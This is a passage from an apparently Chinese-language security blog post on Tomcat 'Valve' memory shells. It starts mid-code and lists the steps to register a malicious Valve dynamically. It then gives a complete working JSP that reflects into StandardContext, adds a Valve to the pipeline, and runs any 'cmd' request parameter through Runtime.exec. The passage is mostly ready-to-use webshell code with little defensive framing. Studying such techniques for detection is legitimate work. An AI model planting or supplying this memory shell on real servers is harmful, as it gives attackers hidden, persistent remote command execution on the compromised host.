                        Runtime.getRuntime().exec(cmd);
                    }
                }
            };
            pipeline.addValve(valve);
        }catch (Exception e){
            e.printStackTrace();
        }
    }
}
根据上面的分析,写内存马就简单很多了,在Servlet中完成添加恶意Valve类
获取 Pipeline 很简单,直接调用 StandardContext 类 getPipeline 方法即可,因为 StandardContext 类继承了 ContainerBase 类
动态注册Valve
那么动态注册Valve,分为以下步骤:
- 编写一个恶意Valve类
- 获取StandardContext
- 通过StandardContext类对象获取Pipeline
- Pipeline类对象调用addValve方法完成添加
上面的操作都是在Servlet加载时完成的
<%@ page import="org.apache.catalina.valves.ValveBase" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.connector.Response" %>
<%@ page import="java.io.IOException" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.Pipeline" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%!
    class ValveMemShell extends ValveBase {
        @Override
        public void invoke(Request request, Response response) throws IOException, ServletException {
            HttpServletRequest req = request.getRequest();
            String cmd = req.getParameter("cmd");
            if (cmd != null){
                Runtime.getRuntime().exec(cmd);
            }
        }
    }
%>
<%
    Field requestField = request.getClass().getDeclaredField("request");
    requestField.setAccessible(true);
    Request req = (Request) requestField.get(request);
    StandardContext standardContext = (StandardContext) req.getContext();

    Pipeline pipeline = standardContext.getPipeline();
    ValveMemShell valveMemShell = new ValveMemShell();
    pipeline.addValve(valveMemShell);
%>
在JSP文件中写Valve型内存马就更简单了,不再过多描述
Author: wileysec
Permalink: https://wileysec.github.io/60790f086bef.html
Comments